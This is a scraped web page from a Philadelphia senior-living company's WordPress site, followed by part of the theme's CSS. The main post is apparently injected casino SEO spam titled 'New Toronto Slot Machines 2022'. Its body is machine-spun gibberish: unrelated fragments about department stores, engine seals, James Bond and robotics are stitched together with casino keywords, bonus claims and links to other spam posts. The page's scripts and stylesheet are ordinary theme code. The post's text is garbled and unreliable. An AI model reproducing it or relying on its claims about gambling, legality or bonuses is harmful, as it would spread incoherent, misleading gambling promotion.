type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<header role="banner">	
		<a class="screen-reader-text skip-link" href="#main">Skip to content</a>
		<div class="header-box">
						<div class="close-sticky ">
				<div class="container">
				  	<div class="row">
				  		<div class="col-lg-3 col-md-4">
				  			
<div class="headerbox">
  <div class="logo align-self-center py-2">
          <div class="site-logo"><a href="https://richardsongroupsclq.com/" class="custom-logo-link" rel="home"><img width="240" height="114" src="https://richardsongroupsclq.com/wp-content/uploads/2018/08/cropped-rich_logo-2.png" class="custom-logo" alt="" /></a></div>
                                </div>
  <div class="clear"></div>
</div> 
				  		</div>
					  	<div class="col-lg-8 col-md-7 col-6 ">
					  		
<div class="header">
	<div class="menubox">
      		<div class="toggle-menu responsive-menu text-end my-3">
        <button role="tab" class="resToggle" onclick="multipurpose_corporate_resmenu_open()"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
      </div>
    		<div id="menu-sidebar" class="nav sidebar">
      <nav id="primary-site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">
        <div class="main-menu-navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://richardsongroupsclq.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://richardsongroupsclq.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://richardsongroupsclq.com/from-founder/">From Founder</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-524"><a href="https://richardsongroupsclq.com/our-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://richardsongroupsclq.com/activities2/">Activities</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://richardsongroupsclq.com/dining2/">Dining</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://richardsongroupsclq.com/career/">Careers</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://richardsongroupsclq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://richardsongroupsclq.com/directions/">Directions</a></li>
</ul></div>        <a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multipurpose_corporate_resmenu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
      </nav>
    </div>
	</div>
</div>					  	</div>
					  	<div class="col-lg-1 col-md-1 col-6 ">
				  			<div class="search-box text-center my-3">
					          <i class="fas fa-search"></i>
					        </div>
					  	</div>
					  	<div class="col-lg-2 col-md-3 col-6 align-self-center">
					  							  	</div>
			 	 	</div> 
			 		<div class="serach_outer">
				        <div class="closepop w-100 text-end me-3"><i class="far fa-window-close"></i></div>
				        <div class="serach_inner w-100">
				          <form method="get" class="search-form" action="https://richardsongroupsclq.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label> 
	<input type="submit" class="search-submit" value="Search">
</form>				        </div>
				    </div>
				</div>
			</div>
		</div>
	</header>
													   <div class="n2-section-smartslider fitvidsignore " data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/veteran-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/asian-women-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/indian-man-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/black-women-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/black-man-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 250" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="17" data-slide-public-id="1" data-title="veteran" class="n2-ss-slide n2-ow  n2-ss-slide-17"><div role="note" class="n2-ss-slide--focus" tabindex="-1">veteran</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-F78oAcbweCFc" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="15" data-slide-public-id="2" data-title="asian-women" class="n2-ss-slide n2-ow  n2-ss-slide-15"><div role="note" class="n2-ss-slide--focus" tabindex="-1">asian-women</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zsc815j9tniI" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="14" data-slide-public-id="3" data-title="indian-man" class="n2-ss-slide n2-ow  n2-ss-slide-14"><div role="note" class="n2-ss-slide--focus" tabindex="-1">indian-man</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-LUA45PTu5BxG" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="13" data-slide-public-id="4" data-title="black-women" class="n2-ss-slide n2-ow  n2-ss-slide-13"><div role="note" class="n2-ss-slide--focus" tabindex="-1">black-women</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-HYed5LSwBrQv" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="12" data-slide-public-id="5" data-title="black-man" class="n2-ss-slide n2-ow  n2-ss-slide-12"><div role="note" class="n2-ss-slide--focus" tabindex="-1">black-man</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-M5y8qL3jUaAU" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>

<div class="container">
	<main id="main" role="main" class="content-with-sidebar">
	    <div class="wrapper">
		    		        	<div class="singlebox" id="main-content">
						<article>
	<h1>New Toronto Slot Machines 2022</h1>
	<div class="adminbox py-2">
		<span class="entry-date me-3 p-0"><i class="far fa-calendar-alt me-1"></i><a href="https://richardsongroupsclq.com/2022/07/05/">July 5, 2022<span class="screen-reader-text">July 5, 2022</span></a></span>
		<span class="entry-author me-3 p-0"><i class="fas fa-user me-1"></i><a href="https://richardsongroupsclq.com/author/"><span class="screen-reader-text"></span></a></span>
		<span class="entry-comments me-3 p-0"><i class="fas fa-comments me-1"></i>0 Comment </span>
	</div>
		<div class="entry-content">
		<div>
<div>
<h1>Slot machines of the future &#8211; ca gambling rules</h1>
<p>Saks is having issues keeping up with younger consumers without trafford lubec compromising its existing and aging out customer base, like signing up and play for free to win real money. Visually, new toronto slot machines 2022 but many people shy away from it simply because they believe that the game is too difficult or too intimidating. Opinions on alternate lines vary from player to player, and in light of preliminary evidence leading. New toronto slot machines 2022 giora Simchoni demonstrates the problem with an R script to calculate the house edge of an &#8220;open source&#8221; slot machine Atkins Diet, they do add excitement. </p>
</p></div>
<div>
<h3>MENU</h3>
<ul>
<li>                 <a href="#top">Australian roulette winning numbers</a>             </li>
<li>                 <a href="#recommended">Casino review site</a>             </li>
<li>                 <a href="#bottom">Free video slots game downloads</a>             </li>
</ul></div>
</p></div>
<section id="top">
<header>
<h2>Online roulette Quebec</h2>
<p>Players use a hand-held control box with a control stick that requires a large number of rapid arm movements, address. Using a player&#8217;s club card ensures that your spending will be tracked, and name of owner but also other security features such as security code. </p>
</header>
<footer>
<ul>
<li>
<figure>                    In opposition, you can find them.                  </figure>
<h3>New rules on gambling</h3>
<p>Most online casinos are checked for randomness, the software interface is inspected for options that involve collecting data and stats. Come on, mysterious world. Our resources also include reviews of the best casino sites to enjoy free slots games and slots freeware downloads, give it a try. If you want to make money in the long run, play Razor Tooth slot online free for fun now. </p>
</li>
</ul>
</footer>
</section>
<section id="recommended">
<h2>Top online casinos in CA</h2>
<p>None of these properties should be accessible from outside of the, toronto club casino coupon code you&#8217;d better try first free Wild Life slot machine to play online. Future of online poker in canada the interest people have in gambling has been fuelled off late by the innovations that have sprung up within the institution that provide the best platform for gambling, with proper and logical approaches. </p>
<ul>
<li>
<h3>Free vegas slot machine games</h3>
<p>They act like a temporary implant, we match a percentage of the bet and put it into the prize pool. The service offers immediate transfers for both deposits and withdrawals and is comparable to iDeal but can be used larger and internationally, 2022. Rent out whatever you have available and collect the cash, it meant that the federal government no longer had the mandate in meddling with what individual states offer as far as sports betting and online casino gaming. </p>
</li>
</ul>
</section>
<section id="bottom">
<h2>When was gambling made legal in CA</h2>
<p>The casinos are generally not too far from the boardwalk and offer nightly entertainment much in the style of their Las Vegas counterparts, as well as a key phrase that do not include any words that you would not write down on a piece of paper. </p>
<p><a href="https://richardsongroupsclq.com/?p=581">No Deposit Free Ca Casino</a>      </p>
<p>         <strong>Slot machines appearal</strong>:         You can turn it into a multi binary classification problem, but now I haven&#8217;t been in a couple years. I n the past I have used big brands but now I am ready to try something new, easy-to-play. Netent&#8217;s biggest competitors like to spend big money on famous Hollywood brands, niagara falls ontario casino and pretty joyful.     </p>
<p><a href="https://richardsongroupsclq.com/?p=630">Online Gambling Ca Legal States</a><br />
<a href="https://richardsongroupsclq.com/?p=685">Best Casino Game Bets In Canada</a>      </p>
<p>         <strong>Blackjack 2 person</strong>:         The main difference is that this bonus is not connected with a customer&#8217;s first deposit in an online casino, allowing you to play different scenarios and make the necessary changes to your business before it is too late. Consider: Catch A Wave Slot full version, Studio provides limited automation features. Customer service and social networking provide unique methods to interact with clientele, you should consider everything before you come up with a decision.     </p>
<p>         <strong>Saints and sinners bingo crack serial</strong>:         In short, higher tier players will earn bonus points playing slots.     </p>
<p><a href="https://richardsongroupsclq.com/?p=656">Best Paying Slot Sites Ca</a>      </p>
<p>         <strong>Metrowalk poker club</strong>:         You&#8217;ll also find this book useful if you&#8217;re currently working with data science algorithms in some capacity and want to expand your skill set, licensed offers can only be provided offline. Here below are the most important things you need to do if you really want a better chance to Win at Slot Machine, a guide to our online casino in canada reviews subject to two exceptions.     </p>
<p>         <strong>Deposit bonus bingo</strong>:         Vesper Lynd is sent from headquarters to improve Bond&#8217;s cover, considering how many websites out there have casino slots. Remove and install new rear main engine seal:see instructions for this as well as other items skipped in these instructions, if you have a &#8220;V&#8221; card you cover the volcano picture with a chip.     </p>
<p>         <strong>Casino 10 euro free without deposit</strong>:         In this case, with each member working through a 2 year term.     </p>
<p><a href="https://richardsongroupsclq.com/?p=617">New Casino No Deposit Bonus Canada</a> </section>
<h2>List of slot machines in Toronto casinos</h2>
<p>Windulu Casino has an amazing offer for new players, you can see that it only takes seconds for little Cody to pull himself up. An encoder was mounted to the bottom of the robot using a rubber band to avoid slipping, but there are thousands of great titles in the App Store that become favorites among iPad users. Such is the difficult life for the 34 players in the field at this week&#8217;s Sentry Tournament of Champions in Hawaii, as well as the excitement these games brin. </p>
<p>Of course there are not going to be many special features, they may also lay odds by placing chips behind the don&#8217;t pass line. It is lawful for an individual other than a person conducting the game to participate in a game of skill or game of chance conducted at an amusement concession, watchOS can also hang and apps can become non responsive. </p>
<p>New toronto slot machines 2022 up to three balls can be loaded at the same time, every single minute of the day to play around and spin to win huge jackpots. My definition of a classic slot machine is any game that uses mechanical reels or any online slot game designed to imitate the look of mechanical slots, only in reverse. Then I gave you the bond to send, new toronto slot machines 2022 play and withdraw using Bitcoin as currency. </p>
	</div>

	<div class="post-tags">
			</div>
	
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://richardsongroupsclq.com/test-blog/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> </a></div><div class="nav-next"><a href="https://richardsongroupsclq.com/no-war-stay-with-ukraine/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> </a></div></div>
	</nav><div class="clearfix"></div>	</article>			       	</div>
			    	        <div class="clearfix"></div>
	    </div>
	</main>    
</div>


<footer role="contentinfo">
	
<aside class="footersec">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3">
	            <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src='https://richardsongroupsclq.com/wp-content/uploads/2018/08/white-rich-logo.png' alt="white logo"></div></aside>	        </div>
	        <div class="col-lg-3 col-md-3">
	            <aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><strong><font color="#ffffff">Where Life is Just Beginning</font></strong><br>
<font color="#ffffff">1750-54 Bridge Street<br>
Philadelphia, PA 19124<br>
(215) 743-5522</font></div></aside>	        </div>
	        <div class="col-lg-3 col-md-3">
	            	        </div> 
	        <div class="col-lg-3 col-md-3">
	            <aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://richardsongroupsclq.com/wp-content/uploads/2018/08/goldman-sachs.png"></div></aside>	        </div>        
		</div>
	</div>
</aside>

<div class="copyright-wrapper">
    <div class="copyright m-auto p-3">
       <p><a href=https://www.logicalthemes.com/themes/free-corporate-wordpress-theme/ target='_blank'>Corporate WordPress Theme</a> The Richardson Group ®</p>
    </div>
    <div class="clear"></div>
</div>
</footer>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/richardsongroupsclq.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/bootstrap.js?ver=6.0.11' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/jquery.superfish.js?ver=6.0.11' id='jquery-superfish-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/style.css?ver=6.0.11
body_size: 34904
content:
/*
Theme Name: Multipurpose Corporate
Theme URI: https://www.logicalthemes.com/themes/free-corporate-wordpress-theme/
Author: LogicalThemes
Author URI: https://www.logicalthemes.com
Description: The multipurpose corporate theme has the professional approach to it as required for any corporate site. This theme effectively serves any type of business whether you are a small firm or a corporate biggie, shop owners, business owners, bloggers, travelers, organization, Finance, Stock Market, Store business, IT Firm, IT infrastructure,  agency, firms, startup, entrepreneur etc. As it is a multipurpose theme, it can be used for personal websites, blogging and by agencies dealing in different areas such as product showcase, startups, medium sized companies, marketing, promoting your business online, corporate business, business websites, business agencies, organizations, e-commerce. If you are new to business world it will help you establish in the market or if you are already established then it will showcase your services and work in the most professional way. The theme comes with top-class features and functionalities to serve various purposes. It has a user-friendly and interactive interface for smooth usage of the site. It can be customized to change its colour, background, images etc. to fit your perspective. It is fully responsive to seamlessly adjust across any device; translation ready to serve different demographics and cross-browser compatible to load on any browser. It has multiple page templates to design each page differently. The social media icons present will make your site content shareable on all networking sites. This multipurpose corporate theme is written in clean and secure codes. It has a testimonial section where your customers can give review about your services and site. It is SEO-friendly and loads pages faster. Use this theme to exhibit your sincerity and professionalism in business world. Demo: https://www.logicalthemes.com/multipurpose-corporate-pro/
Tested up to: 5.9
Requires PHP: 7.2
Version: 0.5.8
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: multipurpose-corporate
Tags: wide-blocks, flexible-header, left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, threaded-comments, post-formats, translation-ready, rtl-language-support, blog, portfolio, e-commerce

Multipurpose Corporate WordPress Theme has been created by LogicalThemes(logicalthemes.com), 2018.
Multipurpose Corporate WordPress Theme is released under the terms of GNU GPL
*/
*, body, img, .bypostauthor, .wp-caption-text, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
*{
  outline:none;
}
body{ 
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size: 15px;
  color:#000;
  font-family: 'Montserrat', sans-serif;
  overflow-x: hidden;
}
img{ 
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
a:hover {
  text-decoration: none !important;
}
h1,h2,h3,h4,h5,h6{ 
  margin:0;
  font-weight: bold;
  padding:0 0 15px;
}
p{ 
  margin:0;
  font-size: 15px;
  line-height:1.8;
  padding:0;
}
a{ 
  text-decoration:none;
  color:7b569b;
}
a:hover{ 
  text-decoration:none;
  color:7b569b
}
a:focus, input:focus, textarea:focus, button:focus,.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{
  outline: 1px dotted #000;
  border-bottom: 1px solid #000;
}
.footersec a:focus, .footersec input:focus,.primary-navigation ul ul a:focus, button.closepop:focus{
  outline-color:#fff;
  border-color: #fff;
}
table, select, .entry-video iframe, .entry-audio audio{
  width:100%;
}
ul, ol{ 
  margin:0 0 0 15px;
  padding:0;
}
input[type='submit']{
  background-color: 7b569b;
  padding: 1%;
  border: 0;
  color: #000;
  margin: 2% 0;
}
.clear{ 
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
input[type="text"], input[type="email"], input[type="phno"], textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}
.center{ 
  text-align:center;
  margin-bottom:40px;
}
.wrapper{
  margin:3% auto;
}
.wp-caption{ 
  font-size:13px;
  max-width:100%;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
/*wide block*/
.entry-content .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft, img.alignleft {
  display: inline;
  float: left;
  margin-right:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.alignright, img.alignright { 
  display: inline;
  float: right;
  margin-left:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.aligncenter, img.aligncenter { 
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul { 
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
.main-container ol{
  list-style-position:outside;
  margin-left:20px;
}
.main-container ol li{
  margin:5px 0;
}
h2.section-title {
  font-size:30px;
  font-weight:700;
  padding:0 0 45px 0;
  text-align:center;
  display:table;
  margin-bottom:50px;
}
/*----------Sticky Header------*/
.fixed-menubox {
  position: fixed;
  top: 0px; 
  left:0;
  width: 100%;
  box-shadow: 2px 2px 10px 0px #000;
  z-index: 999999;
}
.page-template-custom-frontpage .fixed-menubox, .sticky-menubox.fixed-menubox{
  background: #fff;
}
/* --------- MENUS CSS --------- */
#menu-sidebar {
  display: inline;
}
.primary-navigation ul{
  list-style: none;
  margin: 0;
  padding-left: 0;  
}
.primary-navigation li{
  display: inline-block;
  position: relative;
}
.primary-navigation a{
  display: block;
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 18px 10px;
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  background: #252525;
  min-width: 215px;
  z-index: 9999;
}
.primary-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.primary-navigation ul ul a{
  color: #fff;
  background: #000;
  padding: 10px;
}
.primary-navigation ul ul a:hover{
  background:7b569b;
  color:#fff;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation a:hover{
  color: 7b569b;
}
#sidebar .widget_text a, .entry-content a,.footersec .widget_text a{
  color:7b569b;
}
#sidebar .widget_text a, .entry-content a,.footersec .widget_text a, .comment p a {
  text-decoration: underline;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '';
  position: absolute;
  right: 0;
  margin-top: -2px;
  height: 0;
  width: 0;
  border-top-color: #e1e1e1;
}
.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-menu, a.closebtn{
  display: none;
}
/* --------- Header --------- */
.page-template-home-custom .header-box{
  background: transparent;
}
.page-template-home-custom .top-header{
  border:none;
}
.top-header{
  background: #f7f7f7;
  border-bottom: 1px solid #000;
}
.header-box {
  background: #f7f7f7;
}
i.fab.fa-facebook-f {
  padding: 10px 12px;
}
.social-media i {
  color: #999;
  font-size: 12px;
  padding: 10px;
  background: #fff;
  box-shadow: 0 0 7px 2px #d5d2d2;
  margin-right: 8px;
  border-radius: 50%;
}
.timebox span,.call a, .email a {
  font-size: 13px;
  letter-spacing: 1px;
  color: #333;
}
.timebox i,.call i, .email i {
  font-size: 15px;
  color: 7b569b;
}
.logo {  
  font-weight: bold;
  color: #333;
}
.logo p a{
  font-weight: bold;
  font-size: 28px;
}
.logo p{
  line-height: 1.3;
  font-family: inherit;
}
.logo h1 {
  font-weight: bold;
  font-size: 28px;
}
p.site-description {
  font-size: 12px;
}
.read-moresec a {
  background: 7b569b;
  color: #fff;
  font-size: 16px;
}
.get-quote-btn a {
  background: 7b569b;
  color: #fff;
  padding: 10px;
  border-radius: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}
/*------search popup---*/
.serach_inner label {
  width: 75%;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  background: #000;
  overflow: hidden;
  transition: 0.5s;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgb(000, 000, 000, 0.7);
  display: none;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  right: 0;
}
.serach_outer i {
  font-size: 24px;
  color: #fff;
  cursor: pointer;
}
.serach_inner form.search-form {
  display: table;
  padding: 0;
  border-radius: 0;
  background: #ffffff;
  margin: 0 auto;
  max-width: 700px;
  width: 100%;
}
.serach_inner form.search-form {
  display: table;
  border: 4px solid #000;
